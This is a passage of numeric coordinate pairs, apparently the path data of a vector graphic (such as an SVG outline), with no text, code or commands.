-0.66,0 -0.99,0 -0.35,0 -0.68,0 -1.01,0 -0.35,0 -0.68,0 -1,0 -0.34,0 -0.71,-0.05 -1.02,0 -0.34,0.028 -0.69,0 -1.02,0 -0.11,0 -0.94,-0.089 -1.01,0 -0.06,0.055 0.07,0.993 0,0.993 -0.33,0.043 -0.67,0 -1.01,0 -0.33,0 -0.67,0 -0.99,0 -0.33,0 -0.69,0 -1.05,0 -0.66,0 -1.32,0 -2.01,0 -0.29,0 -0.72,-0.063 -0.99,0 -0.12,0.039 0.07,0.945 0,1.031 -0.12,0.09 -0.87,-0.02 -1.02,0 -0.27,0.019 -0.76,-0.117 -1.01,0 -0.21,0.09 -0.89,-0.16 -1.03,0 -0.14,0.137 0.17,0.887 0,1.019 -0.22,0.153 -0.75,-0.132 -1.01,0 -0.21,0.082 -0.86,-0.172 -0.99,0 -0.15,0.149 0.13,0.899 0,0.989 -0.26,0.179 -0.78,-0.133 -1.03,0 -0.2,0.136 -0.84,-0.145 -1,0 -0.16,0.16 0.16,0.921 0,1.031 -0.23,0.133 -0.77,-0.11 -1.01,0 -0.26,0.074 -0.76,0 -1.02,0 -0.09,0 -0.94,-0.102 -1.02,0 -0.06,0.074 0.11,0.984 0,0.988 -0.28,0.094 -0.7,0 -1.01,0 -0.34,0 -0.67,0 -1,0 -0.28,0 -0.76,-0.078 -1.02,0 -0.11,0.051 0.09,0.934 0,1.027 -0.11,0.098 -0.86,-0.019 -1.01,0 -0.26,0.012 -0.77,-0.093 -1.02,0 -0.19,0.079 -0.87,-0.128 -1,0 -0.09,0.079 0.07,0.993 0,1.008 -0.29,0.067 -0.74,0 -1.04,0 -0.29,0 -0.66,0 -1.01,0 -0.33,0 -0.66,0 -1,0 -0.33,0 -0.66,0 -1.01,0 -0.3,0 -0.69,-0.05 -1.01,0 -0.19,0.035 -0.88,-0.105 -0.99,0 -0.12,0.11 0.11,0.969 0,1.024 -0.23,0.097 -0.78,0 -1.03,0 -0.31,0 -0.7,-0.055 -1.01,0 -0.31,0.043 -0.69,0 -1,0 -0.32,0 -0.73,-0.067 -1.04,0 -0.16,0.043 -0.86,-0.129 -1.01,0 -0.05,0.062 0.1,0.976 0,1.008 -0.31,0.054 -0.69,0 -0.99,0 -0.35,0 -0.68,0 -1.01,0 -0.33,0 -0.68,0 -1.02,0 -0.26,0 -0.77,-0.086 -0.98,0 -0.12,0.039 0.07,0.906 0,1.011 -0.21,0.172 -0.83,-0.14 -1.06,0 -0.18,0.117 -0.83,-0.176 -0.98,0 -0.15,0.117 0.12,0.922 0,0.996 -0.18,0.11 -0.79,0 -1.02,0 -0.25,0 -0.79,-0.082 -1.03,0 -0.11,0.055 0.1,0.903 0,1.024 -0.14,0.148 -0.81,-0.102 -1.01,0 -0.2,0.105 -0.85,-0.164 -1.01,0 -0.11,0.105 0.15,0.957 0,1.019 -0.22,0.082 -0.75,0 -1,0 -0.24,0 -0.79,-0.109 -1.01,0 -0.16,0.063 0.13,0.887 0,1.004 -0.19,0.168 -0.8,-0.144 -1.01,0 -0.22,0.133 -0.85,-0.16 -1.01,0 -0.18,0.168 0.14,0.813 0,1.012 -0.22,0.133 -0.84,-0.18 -1.01,0 -0.14,0.133 0.17,0.894 0,1.019 -0.2,0.118 -0.83,-0.179 -1,0 -0.17,0.161 0.17,0.836 0,1 -0.17,0.137 -0.92,-0.164 -1.02,0 -0.15,0.239 0.11,0.754 0,1.016 -0.37,0 -0.69,0 -1.02,0 -0.11,0 -0.93,-0.07 -1.02,0 -0.15,0.219 0.15,0.77 0,1.012 -0.33,0 -0.66,0 -0.99,0 -0.32,0 -0.75,-0.074 -1.05,0 -0.15,0.055 -0.9,-0.125 -1,0 -0.08,0.07 0.1,0.988 0,1.004 -0.28,0.082 -0.7,0 -1,0 -0.33,0 -0.68,0 -1.01,0 -0.31,0 -0.74,-0.055 -1,0 -0.3,0.082 -0.71,0 -1.04,0 -0.1,0 -0.95,-0.071 -1.01,0 -0.06,0.09 0.09,0.996 0,1.019 -0.28,0.071 -0.72,0 -1,0 -0.33,0 -0.66,0 -1.04,0 -0.24,0 -0.74,-0.097 -0.99,0 -0.11,0.039 0.12,0.91 0,1.004 -0.18,0.188 -0.81,-0.137 -1.01,0 -0.21,0.145 -0.83,-0.172 -1,0 -0.15,0.133 0.13,0.938 0,1.02 -0.2,0.097 -0.79,0 -1.01,0 -0.26,0 -0.78,-0.098 -1,0 -0.13,0.054 0.1,0.894 0,1.004 -0.19,0.168 -0.81,-0.11 -1.03,0 -0.2,0.125 -0.85,-0.153 -1,0 -0.18,0.168 0.15,0.859 0,1.019 -0.18,0.172 -0.85,-0.16 -1.02,0 -0.14,0.137 0.17,0.906 0,1.016 -0.14,0.086 -0.83,0 -1.04,0 -0.1,0 -0.91,-0.094 -0.98,0 -0.19,0.195 0.12,0.777 0,1.031 -0.7,0 -1.35,0 -2.02,0 -0.33,0 -0.74,-0.105 -1.01,0 -0.18,0.004 -0.9,-0.148 -1.01,0 -0.16,0.121 0.13,0.871 0,0.98 -0.2,0.118 -0.81,-0.007 -1.04,0 -0.29,0.043 -0.65,0 -1,0 -0.33,0 -0.67,0 -1.01,0 -0.36,0 -0.66,0 -1.03,0 -0.67,0 -1.34,0 -2,0 -0.34,0 -0.7,-0.042 -1.01,0 -0.05,0 0.03,0.954 0,1.016 -0.34,0 -0.67,0 -1,0 -0.14,0 -0.95,-0.094 -1.04,0 -0.16,0.203 0.17,0.82 0,1.012 -0.16,0.183 0.21,0.847 0,1.019 -0.14,0.125 -0.9,-0.172 -1,0 -0.14,0.215 0.16,0.817 0,0.993 -0.17,0.187 -0.84,-0.153 -1.01,0 -0.13,0.156 0.17,0.91 0,1.031 -0.23,0.133 -0.84,-0.168 -1.03,0 -0.14,0.148 0.19,0.832 0,1.004 -0.14,0.16 -0.89,-0.16 -1,0 -0.15,0.23 0.13,0.761 0,1.019 -0.33,0 -0.68,0 -1.01,0 -0.11,0 -0.96,-0.086 -1.03,0 -0.05,0.098 0.11,0.977 0,1.012 -0.22,0.082 -0.74,0 -1,0 -0.23,0 -0.81,-0.109 -1.02,0 -0.11,0.043 0.12,0.894 0,0.996 -0.13,0.156 -0.81,-0.062 -1,0 -0.25,0.098 -0.75,0 -1.01,0 -0.25,0 -0.77,-0.082 -1,0 -0.14,0.066 0.11,0.914 0,1.02 -0.18,0.156 -0.81,-0.102 -1.04,0 -0.2,0.113 -0.86,-0.153 -1,0 -0.18,0.164 0.18,0.843 0,1.007 -0.18,0.184 -0.84,-0.164 -0.99,0 -0.16,0.141 0.15,0.911 0,1.02 -0.16,0.098 -0.85,0 -1.01,0 -0.27,0 -0.81,-0.098 -1.03,0 -0.11,0.051 0.1,0.898 0,1.016 -0.17,0.156 -0.82,-0.133 -1.02,0 -0.19,0.109 -0.83,-0.168 -1.01,0 -0.16,0.156 0.18,0.828 0,1.015 -0.16,0.164 -0.83,-0.187 -0.99,0 -0.14,0.125 0.16,0.914 0,0.996 -0.17,0.102 -0.85,0 -1.01,0 -0.25,0 -0.81,-0.082 -1.04,0 -0.1,0.047 0.11,0.895 0,1.02 -0.15,0.168 -0.8,-0.164 -1,0 -0.17,0.14 0.15,0.851 0,1.015 -0.17,0.157 -0.84,-0.164 -1.02,0 -0.15,0.157 0.18,0.844 0,1 -0.15,0.184 -0.87,-0.156 -0.99,0 -0.17,0.184 0.16,0.836 0,1.02 -0.14,0.137 -0.93,-0.156 -1.05,0 -0.13,0.238 0.15,0.762 0,1.004 -0.32,0 -0.65,0 -0.99,0 -0.11,0 -0.96,-0.078 -1.01,0 -0.11,0.105 0.11,0.957 0,1.008 -0.22,0.101 -0.76,0 -1.01,0 -0.11,0 -0.93,-0.063 -1.03,0 -0.08,0.125 0.15,0.965 0,1.019 -0.2,0.098 -0.76,0 -1.01,0 -0.11,0 -0.93,-0.074 -0.99,0 -0.08,0.098 0.11,0.981 0,1.016 -0.26,0.09 -0.76,0 -1.01,0 -0.21,0 -0.86,-0.098 -1.01,0 -0.16,0.09 0.11,0.859 0,1.019 -0.22,0.114 -0.86,-0.183 -1.03,0 -0.13,0.125 0.17,0.887 0,0.993 -0.22,0.156 -0.81,-0.157 -0.99,0 -0.18,0.156 0.16,0.859 0,1.015 -0.18,0.176 -0.86,-0.156 -1.01,0 -0.2,0.16 0.15,0.844 0,1.02 -0.18,0.172 -0.84,-0.18 -1.03,0 -0.14,0.172 0.19,0.843 0,1.004 -0.14,0.171 -0.85,-0.161 -1.01,0 -0.17,0.171 0.16,0.863 0,1.023 -0.17,0.156 -0.85,-0.191 -1.02,0 -0.16,0.156 0.17,0.828 0,1.012 -0.16,0.16 -0.83,-0.184 -1,0 -0.16,0.16 0.17,0.844 0,1.008 -0.16,0.171 -0.86,-0.164 -1,0 -0.17,0.171 0.14,0.832 0,1.007 -0.17,0.184 -0.84,-0.164 -1.05,0 -0.16,0.141 0.19,0.86 0,1.016 -0.12,0.141 -0.87,-0.172 -0.99,0 -0.06,0.109 0.12,0.961 0,1.02 -0.22,0.093 -0.74,0 -1.01,0 -0.22,0 -0.82,-0.102 -1.02,0 -0.15,0.093 0.11,0.875 0,1 -0.15,0.175 -0.79,-0.141 -1.02,0 -0.18,0.132 -0.82,-0.165 -1.01,0 -0.13,0.14 0.19,0.894 0,1 -0.19,0.152 -0.81,-0.165 -0.99,0 -0.18,0.187 0.18,0.855 0,1.027 -0.18,0.183 -0.85,-0.172 -1.01,0 -0.17,0.156 0.16,0.879 0,1 -0.2,0.164 -0.83,-0.164 -0.99,0 -0.11,0.109 0.1,0.965 0,1.019 -0.25,0.098 -0.79,0 -1.04,0 -0.13,0 -0.9,-0.101 -1.01,0 -0.16,0.157 0.14,0.821 0,1.012 -0.19,0.133 -0.83,-0.164 -1.01,0 -0.08,0.09 0,0.871 0,1.02 -0.02,0.222 0.11,0.812 0,1 -0.08,0.156 -0.9,-0.121 -1.02,0 -0.15,0.187 0.15,0.816 0,1.019 -0.11,0.168 -0.85,-0.152 -1.01,0 -0.15,0.145 0.16,0.903 0,1.012 -0.12,0.086 -0.97,-0.109 -1.01,0 -0.08,0.207 0,0.766 0,1.008 0,0.176 0.08,0.89 0,0.996 -0.1,0.191 -0.87,-0.129 -1,0 -0.15,0.152 0.15,0.914 0,1.019 -0.23,0.153 -0.83,-0.164 -1.02,0 -0.18,0.149 0.15,0.856 0,1.024 -0.15,0.148 -0.9,-0.168 -1,0 -0.16,0.187 0.17,0.84 0,1.008 -0.11,0.105 -0.98,-0.121 -1.04,0 -0.08,0.214 0,0.761 0,1.004 0,0.343 0,0.675 0,1.019 -0.32,0 -0.65,0 -1,0 -0.11,0 -0.96,-0.082 -1,0 -0.14,0.137 0.13,0.918 0,1.008 -0.2,0.14 -0.85,-0.168 -1.05,0 -0.12,0.14 0.2,0.91 0,1.019 -0.17,0.141 -0.82,-0.175 -0.99,0 -0.18,0.168 0.17,0.844 0,1 -0.15,0.157 -0.89,-0.156 -0.99,0 -0.16,0.231 0.15,0.821 0,1.02 -0.16,0.172 -0.88,-0.16 -1.02,0 -0.17,0.172 0.17,0.84 0,1.016 -0.17,0.16 -0.83,-0.165 -1.03,0 -0.11,0.132 0.17,0.898 0,1.011 -0.17,0.117 -0.9,-0.152 -1.01,0 -0.07,0.121 0,0.824 0,1.016 0,0.117 0.08,0.941 0,1 -0.15,0.148 -0.86,-0.168 -1,0 -0.16,0.199 0.17,0.851 0,1.019 -0.13,0.149 -0.89,-0.164 -1.01,0 -0.15,0.211 0.17,0.809 0,1.008 -0.14,0.18 -0.86,-0.156 -1.02,0 -0.15,0.18 0.12,0.821 0,1.012 -0.21,0.141 -0.85,-0.168 -1.01,0 -0.12,0.141 0.05,0.84 0,1.023 -0.07,0.286 0,0.704 0,0.993 0,0.273 0.08,0.761 0,1.011 -0.03,0.106 -0.93,-0.086 -1.01,0 -0.07,0.102 0,0.883 0,1.024 -0.03,0.324 0.04,0.679 0,1.008 -0.18,0.128 -0.83,-0.168 -1.01,0 -0.15,0.168 0.18,0.832 0,1.015 -0.15,0.164 -0.84,-0.183 -1,0 -0.16,0.164 0.16,0.863 0,1.012 -0.2,0.152 -0.85,-0.18 -1.03,0 -0.15,0.141 0.16,0.894 0,1 -0.22,0.164 -0.76,-0.117 -1.02,0 0,0.351 0,0.691 0,1.016 0,0.261 0.11,0.792 0,1.015 -0.05,0.121 -0.88,-0.105 -1,0 -0.17,0.164 0.12,0.809 0,1.02 -0.1,0.183 0.13,0.847 0,0.996 -0.14,0.156 -0.89,-0.149 -1,0 -0.17,0.246 0.14,0.777 0,1.015 -0.14,0.204 0.14,0.852 0,1.016 -0.19,0.164 -0.8,-0.137 -1.04,0 -0.11,0.203 0.18,0.844 0,1.02 -0.16,0.16 -0.82,-0.176 -1,0 -0.17,0.16 0.18,0.843 0,1.007 -0.17,0.176 -0.8,-0.156 -1,0 -0.17,0.129 0.15,0.856 0,1.004 -0.17,0.184 -0.81,-0.14 -1.01,0 -0.23,0.137 -0.83,-0.172 -1.03,0 -0.17,0.184 0.15,0.817 0,1.008 -0.67,0 -1.34,0 -2,0 0,0.688 0,1.367 0,2.035 -0.1,0.059 -1.01,-0.066 -1.01,0 -0.08,0.274 0,0.727 0,1 0,0.348 0,0.68 0,1.028 0,0.234 0.08,0.785 0,1.015 -0.06,0.117 -0.9,-0.113 -1.02,0 -0.13,0.117 0.04,0.821 0,0.988 -0.07,0.305 0,0.735 0,1.028 0,0.293 0.06,0.726 0,1.015 -0.05,0.165 0.12,0.895 0,1 -0.11,0.082 -0.99,-0.097 -1.03,0 -0.07,0.266 0,0.747 0,1.016 0,0.117 0.09,0.953 0,1.012 -0.07,0.082 -0.97,-0.086 -1.01,0 -0.07,0.25 0,0.746 0,1.015 0,0.258 0.09,0.762 0,1.004 -0.05,0.203 0.15,0.871 0,1.02 -0.11,0.101 -0.95,-0.133 -1,0 -0.1,0.223 0,0.758 0,1.019 0,0.274 0.09,0.746 0,0.989 -0.1,0.324 0.09,0.707 0,1.015 -0.19,0.149 -0.86,-0.168 -1,0 -0.17,0.149 0.14,0.926 0,1.024 -0.26,0.144 -0.75,-0.129 -1.04,0 0,0.672 0,1.347 0,2.023 -0.33,0 -0.66,0 -1,0 -0.26,0 -0.77,-0.101 -1.02,0 -0.11,0.063 0.12,0.91 0,1.004 -0.16,0.188 -0.82,-0.172 -1.01,0 -0.14,0.172 0.19,0.848 0,1.02 -0.12,0.144 -0.89,-0.172 -0.98,0 -0.18,0.234 0.12,0.757 0,1.015 -0.23,0.133 -0.86,-0.176 -1.03,0 -0.18,0.153 0.1,0.805 0,1 -0.12,0.207 0.17,0.852 0,1.016 -0.14,0.137 -0.9,-0.164 -1.01,0 -0.18,0.234 0.13,0.758 0,1.012 -0.11,0.214 0.17,0.847 0,1.027 -0.15,0.125 -0.89,-0.18 -0.99,0 -0.19,0.223 0.13,0.758 0,1 -0.14,0.199 0.16,0.844 0,1.008 -0.16,0.144 -0.94,-0.164 -1.02,0 -0.16,0.246 0.13,0.789 0,1.027 -0.1,0.152 -0.89,-0.156 -1.02,0 -0.1,0.09 0.01,0.844 0,1.008 0,0.226 0.11,0.805 0,1.008 -0.06,0.136 -0.91,-0.137 -1.02,0 -0.1,0.093 0,0.855 0,1.011 0,0.243 0.11,0.789 0,1.004 -0.05,0.149 -0.9,-0.105 -1.01,0 -0.11,0.09 0,0.871 0,1.024 -0.02,0.258 0.09,0.781 0,1.008 -0.05,0.121 -0.92,-0.106 -1.03,0 -0.08,0.086 0.02,0.855 0,1.011 0,0.258 0.11,0.754 0,1.008 -0.05,0.199 0.17,0.863 0,1.012 -0.11,0.105 -0.95,-0.141 -1.01,0 -0.08,0.219 0,0.765 0,1.019 0,0.118 0.09,0.934 0,0.989 -0.11,0.121 -0.94,-0.11 -1,0 -0.09,0.226 0,0.789 0,1.027 0,0.129 0.09,0.945 0,1.012 -0.09,0.09 -0.98,-0.11 -0.99,0 -0.1,0.238 0,0.75 0,1.008 0,0.347 0,0.671 0,1.015 0,0.293 0.06,0.731 0,1.008 -0.04,0.098 -0.94,-0.07 -1.02,0 -0.11,0.102 0,0.875 0,1.019 -0.03,0.286 0.08,0.719 0,1.024 -0.08,0.18 0.11,0.871 0,0.984 -0.15,0.157 -0.93,-0.152 -1.03,0 -0.11,0.203 0.05,0.785 0,1.02 -0.05,0.305 0,0.719 0,1.019 0,0.332 0,0.676 0,1.02 0,0.301 0.07,0.707 0,0.992 -0.04,0.191 0.13,0.914 0,1.024 -0.15,0.144 -0.9,-0.168 -1.02,0 -0.11,0.183 0.07,0.781 0,1.015 -0.04,0.297 0,0.703 0,1.016 0,0.258 0.09,0.746 0,1 -0.04,0.191 0.15,0.879 0,1.011 -0.13,0.145 -0.89,-0.164 -1,0 -0.16,0.239 0.14,0.754 0,1.016 -0.11,0.199 0.17,0.852 0,1.004 -0.12,0.141 -0.91,-0.16 -1.03,0 -0.14,0.23 0.14,0.777 0,1.027 -0.07,0.192 0.19,0.848 0,1.008 -0.11,0.149 -0.9,-0.176 -1.01,0 -0.13,0.219 0.19,0.754 0,1.008 -0.11,0.199 0.2,0.844 0,1.012 -0.09,0.09 -0.94,-0.11 -1,0 -0.09,0.238 0,0.75 0,1.019 0,0.328 0,0.664 0,1.004 0,0.242 0.07,0.797 0,1.012 -0.06,0.129 -0.89,-0.106 -1,0 -0.15,0.129 0.05,0.832 0,1.004 -0.09,0.285 0,0.715 0,1.019 0,0.336 0,0.668 0,1.004 0,0.262 0.09,0.785 0,1.012 -0.07,0.133 -0.89,-0.102 -1,0 -0.19,0.144 0.08,0.824 0,1.016 -0.13,0.195 0.13,0.855 0,1.011 -0.16,0.145 -0.9,-0.168 -1,0 -0.18,0.246 0.14,0.774 0,1.008 -0.14,0.219 0.14,0.848 0,1.016 -0.14,0.129 -0.96,-0.133 -1.04,0 -0.08,0.187 0,0.789 0,1.023 0,0.238 0.11,0.785 0,1.016 -0.05,0.117 -0.9,-0.133 -1.01,0 -0.16,0.148 0.11,0.785 0,0.992 -0.1,0.215 0.17,0.844 0,1.023 -0.16,0.164 -0.84,-0.179 -1.01,0 -0.15,0.164 0.17,0.829 0,1.012 -0.15,0.133 -0.89,-0.172 -1.03,0 -0.07,0.149 0,0.82 0,1.004 0,0.246 0.11,0.777 0,1.016 -0.02,0.121 -0.9,-0.106 -1,0 -0.12,0.121 0.05,0.828 0,1.007 -0.07,0.282 0,0.723 0,1.004 0,0.348 0,0.696 0,1.016 0,0.273 0.08,0.746 0,1.016 -0.03,0.187 0.14,0.879 0,1.011 -0.03,0.059 -1.01,-0.039 -1.01,0 -0.03,0.34 0,0.672 0,1 0,0.368 0,0.692 0,1.024 0,0.332 0,0.691 0,1.023 0,0.321 0,0.668 0,1 0,0.313 -0.05,0.719 0,1.016 0,0.086 0.94,-0.074 1.01,0 0.14,0.129 -0.03,0.832 0,1.004 0.08,0.293 0,0.718 0,1.023 0,0.332 0,0.676 0,1.004 0,0.039 -0.95,-0.043 -1.01,0 -0.1,0.125 0.06,0.832 0,1.008 -0.05,0.297 0,0.715 0,1.019 0,0.336 0.03,0.668 0,1.016 -0.03,0.328 0,0.676 0,1.004 0,0.328 0,0.676 0,1.019 0,0.325 0,0.672 0,1.008 0,0.328 0,0.672 0,0.996 0,0.356 0,0.688 0,1.024 0,0.344 0,0.676 0,1.008 0,0.672 0,1.347 0,2.035 0,1.332 0,2.699 0,4.031 0,1.348 0,2.703 0,4.063 0,0.668 0,1.347 0,2.019 0,0.34 0,0.664 0,1.008 0,0.328 0.03,0.687 0,1.012 -0.03,0.336 0,0.691 0,1.015 0,0.297 0.08,0.727 0,1 -0.03,0.188 0.14,0.903 0,1.02 -0.09,0.09 -0.98,-0.098 -1.01,0 -0.08,0.265 0,0.738 0,1.008 0,0.304 0.08,0.722 0,1.007 -0.05,0.192 0.12,0.903 0,1.024 -0.08,0.078 -1,-0.082 -1,0 -0.08,0.289 0,0.715 0,1.015 0,0.317 0,0.665 0,1.016 0,0.332 0,0.664 0,0.996 0,0.309 0.05,0.727 0,1.016 -0.06,0.187 0.1,0.89 0,1.015 -0.13,0.137 -0.92,-0.164 -1,0 -0.12,0.18 0,0.793 0,1.008 -0.03,0.332 0,0.672 0,1.024 0,0.293 -0.09,0.715 0,1 0.02,0.179 -0.15,0.894 0,1.015 0.06,0.078 0.97,-0.09 1,0 0.05,0.282 0,0.707 0,1.012 0,0.336 0,0.672 0,1.02 0,0.312 -0.03,0.679 0,0.996 0,0.336 0,0.699 0,1.011 0,0.34 0,0.688 0,1.02 0,1.348 0,2.68 0,4.047 0,0.328 0.02,0.679 0,1.008 -0.03,0.328 0,0.683 0,1.015 0,0.242 0.09,0.789 0,1.004 -0.06,0.121 -0.92,-0.101 -1,0 -0.15,0.121 0,0.859 0,1.016 -0.09,0.308 0,0.703 0,1.011 0,0.356 0,0.684 0,1.016 0,0.281 0.06,0.746 0,1 -0.07,0.117 -0.95,-0.07 -1.04,0 -0.11,0.129 0.05,0.832 0,1.02 -0.09,0.289 0,0.718 0,1.011 0,0.266 0.09,0.743 0,1.012 -0.02,0.106 -0.93,-0.102 -1,0 -0.09,0.102 0,0.859 0,1.008 -0.03,0.344 0.02,0.687 0,1.008 -0.2,0.14 -0.85,-0.164 -1.01,0 -0.14,0.136 0.02,0.84 0,1.027 -0.09,0.285 0,0.719 0,1.004 0,0.344 0,0.676 0,1.012 0,0.339 0,0.683 0,1.019 0,0.332 0,0.664 0,1.012 0,0.312 -0.05,0.676 0,1.008 0.02,0.332 0,0.675 0,1.008 0,0.121 -0.09,0.953 0,1.011 0.05,0.074 0.98,-0.078 1.01,0 0.05,0.297 0,0.719 0,1.02 0,0.328 0,0.676 0,1.008 0,0.281 -0.09,0.738 0,1.007 0.02,0.102 0.91,-0.082 1,0 0.1,0.102 0,0.871 0,1.012 0.03,0.301 -0.09,0.707 0,1 0.05,0.192 -0.11,0.895 0,1.027 0.14,0.133 0.92,-0.16 1.04,0 0.11,0.196 -0.07,0.778 0,1.028 0.06,0.269 0,0.691 0,0.988 0,0.348 0,0.688 0,1.008 0,0.316 -0.09,0.715 0,1.019 0.02,0.188 -0.15,0.887 0,1.02 0.11,0.129 0.88,-0.176 1,0 0.1,0.18 -0.06,0.773 0,1.004 0.05,0.305 0,0.699 0,1.019 0,0.325 -0.03,0.684 0,1.008 0,0.328 0,0.688 0,1.012 0,0.332 0,0.676 0,1.008 0,0.672 0,1.347 0,2.031 -0.23,0.137 -0.87,-0.168 -1,0 -0.17,0.141 0.13,0.91 0,0.996 -0.15,0.078 -0.99,-0.105 -1.04,0 -0.09,0.223 0,0.785 0,1.016 0,0.281 0.09,0.761 0,1.008 -0.09,0.253 0,0.753 0,1.027 0,0.105 0.09,0.941 0,1.012 -0.09,0.074 -0.98,-0.106 -1,0 -0.09,0.238 0,0.726 0,1.007 0,0.282 0.07,0.731 0,1.012 -0.09,0.277 0,0.719 0,1.008 0,0.34 0,0.676 0,1.016 0,0.257 0.07,0.789 0,1.007 -0.06,0.129 -0.94,-0.105 -1.01,0 -0.14,0.145 0.02,0.832 0,1.004 -0.09,0.282 0,0.746 0,1.02 0,0.121 0.05,0.941 0,1.015 -0.11,0.079 -0.98,-0.105 -1.03,0 -0.09,0.243 0,0.739 0,1.012 0,0.332 0.05,0.684 0,1.012 -0.03,0.332 0,0.691 0,1.004 0,0.34 0,0.687 0,1.011 0,0.34 0,0.7 0,1.024 0,1.351 0,2.687 0,4.051 0,0.332 0,0.668 0,1.004 0,0.316 -0.03,0.687 0,1.011 0.05,0.317 0,0.688 0,1.008 0,0.246 -0.09,0.789 0,1.008 0.05,0.144 0.92,-0.102 1.03,0 0.14,0.144 -0.09,0.824 0,1.019 0.07,0.247 0,0.747 0,1.012 0,0.235 -0.11,0.785 0,1.012 0.02,0.133 0.89,-0.098 1.01,0 0.07,0.098 0,0.859 0,1.016 0.02,0.332 0,0.668 0,1 0,0.332 0,0.679 0,1.019 0,0.238 0.07,0.777 0,1.027 -0.06,0.114 -0.94,-0.132 -1.01,0 -0.11,0.098 0.02,0.829 0,0.985 -0.05,0.324 0,0.699 0,1.015 0,0.332 0,0.68 0,1.012 0,0.348 0,0.676 0,1.016 0,0.347 0.02,0.687 0,1.019 -0.05,0.313 0,0.676 0,1.016 0,0.324 0,0.648 0,1.012 0,0.332 0,0.664 0,1 0,0.32 0.02,0.703 0,1.011 -0.03,0.18 0.11,0.899 0,1.016 -0.11,0.113 -0.98,-0.121 -1.03,0 -0.09,0.223 0,0.77 0,1.016 0,0.332 0.02,0.664 0,1.004 0,0.347 0,0.675 0,1.011 0,0.336 0,0.684 0,1.028 0,0.238 -0.09,0.777 0,1.003 0.05,0.122 0.92,-0.117 1.03,0 0.11,0.118 -0.03,0.833 0,1 0.02,0.321 0,0.7 0,1.012 0,0.344 0,0.668 0,1.016 0,0.344 0,0.68 0,1.019 0,0.328 0,0.672 0,1.012 0,0.309 -0.05,0.688 0,1.012 0.02,0.312 0,0.687 0,1.004 0,0.343 0,0.679 0,1.011 0,0.239 -0.11,0.786 0,1.016 0.02,0.129 0.89,-0.105 1.01,0 0.13,0.141 -0.09,0.813 0,1.012 0.07,0.254 0,0.738 0,1.023 0,0.242 -0.09,0.774 0,0.996 0.05,0.133 0.89,-0.105 1,0 0.16,0.184 -0.14,0.813 0,1.008 0,0.68 0,1.367 0,2.027 -0.19,0.137 -0.84,-0.156 -1,0 -0.09,0.102 0,0.879 0,1.008 -0.03,0.34 0.02,0.68 0,1.012 -0.03,0.348 0,0.68 0,1.008 0,0.316 0.05,0.73 0,1.027 -0.06,0.172 0.11,0.883 0,1.008 -0.12,0.102 -0.99,-0.133 -1.01,0 -0.11,0.219 0,0.762 0,1.008 0,0.344 0,0.679 0,1.011 0,0.68 0,1.348 0,2.04 0.18,0.121 0.84,-0.18 1.01,0 0.07,0.089 0,0.867 0,0.992 0.02,0.23 -0.12,0.816 0,1.023 0.07,0.141 0.89,-0.133 1,0 0.16,0.164 -0.17,0.817 0,1.012 0.16,0.183 -0.17,0.836 0,1.008 0.1,0.097 0.87,0 1.04,0 0.22,0.015 0.77,-0.117 1,0 0.13,0.074 -0.13,0.894 0,1.004 0.16,0.179 0.78,-0.129 1,0 0,0.343 0,0.691 0,1.015 0,0.336 0,0.68 0,1.024 0,0.324 0,0.66 0,1.007 -0.22,0.141 -0.84,-0.167 -1,0 -0.13,0.141 0.16,0.899 0,1 -0.17,0.118 -0.92,-0.152 -1,0 -0.12,0.137 0,0.84 0,1.028 0,0.105 0.06,0.941 0,1.012 -0.2,0.152 -0.82,-0.145 -1.04,0 0,0.332 0,0.664 0,1.003 0,0.301 -0.06,0.704 0,1.004 0.05,0.305 0,0.703 0,1.024 0,0.293 -0.09,0.711 0,1 0.05,0.187 -0.11,0.902 0,1.019 0.09,0.075 1.01,-0.074 1.04,0 0.02,0.309 0,0.703 0,1.012 0,0.336 0,0.668 0,1.016 0,0.328 0,0.668 0,1 0,0.347 0,0.679 0,1.019 -0.03,0.149 0.08,0.918 0,1.028 -0.12,0.089 -0.99,-0.141 -1.04,0 -0.09,0.203 0,0.75 0,0.996 0,0.332 0.03,0.687 0,1.004 -0.02,0.328 0,0.695 0,1.027 0,0.32 0,0.668 0,1.008 0,0.332 -0.02,0.66 0,1.008 0.03,0.332 0,0.679 0,1.011 0,0.297 -0.09,0.723 0,1.012 0.05,0.187 -0.11,0.891 0,1.019 0.09,0.075 1.01,-0.089 1.04,0 0.06,0.286 0,0.704 0,1.004 0,0.332 0,0.668 0,1.012 0,0.309 -0.09,0.723 0,1.012 0.02,0.183 -0.15,0.898 0,1.004 0.11,0.14 0.88,-0.153 1,0 0.1,0.203 -0.06,0.789 0,1.019 0.05,0.301 0,0.703 0,1.008 0,0.332 0,0.668 0,1.012 0,0.34 0,0.676 0,1.019 0,0.68 0,1.336 0,2.028 0,0.273 0.09,0.742 0,1 -0.06,0.191 0.1,0.879 0,1.004 -0.08,0.089 -1,-0.086 -1,0 -0.09,0.32 0,0.718 0,1.027 0,0.336 0,0.668 0,0.996 0,0.309 0.06,0.746 0,1.02 -0.09,0.187 0.11,0.875 0,1.019 -0.09,0.055 -1.01,-0.07 -1.04,0 -0.06,0.305 0,0.691 0,1.012 0,0.332 0,0.664 0,1.012 0,0.335 0,0.667 0,1 0,0.332 0,0.691 0,1.015 0,0.336 0.03,0.684 0,1.02 -0.02,0.324 0,0.664 0,1.011 0,0.297 0.09,0.731 0,1 -0.02,0.184 0.1,0.911 0,1.02 -0.06,0.055 -1,-0.066 -1,0 -0.06,0.32 0,0.676 0,1.023 0,0.328 0,0.661 0,1.004 0,0.328 0,0.676 0,1.008 0,1.352 0,2.711 0,4.047 0,0.34 0,0.672 0,1.016 0,0.32 0.02,0.687 0,1 -0.06,0.332 0,0.691 0,1.023 0,0.133 0.07,0.93 0,1.012 -0.12,0.078 -0.99,-0.11 -1.01,0 -0.09,0.25 0,0.742 0,1.011 0,0.278 0.07,0.758 0,1.004 -0.09,0.2 0.14,0.883 0,1.008 -0.11,0.11 -0.98,-0.121 -1.03,0 -0.09,0.231 0,0.77 0,1.02 0,0.332 0,0.672 0,1.011 0.02,0.344 0,0.676 0,1.008 0,0.297 -0.05,0.731 0,1.016 0.05,0.191 -0.12,0.883 0,1.012 0.07,0.082 1,-0.094 1.03,0 0.05,0.296 0,0.714 0,1.015 0,0.332 0,0.68 0,1.012 0,0.293 -0.09,0.726 0,1.008 0.02,0.191 -0.14,0.894 0,1.008 0.07,0.101 0.95,-0.114 1.01,0 0.07,0.226 0,0.765 0,1.007 0,0.293 -0.09,0.739 0,1.024 0.07,0.277 0,0.726 0,1.015 0,0.106 -0.09,0.946 0,1.008 0.07,0.071 1,-0.082 1,0 0.09,0.289 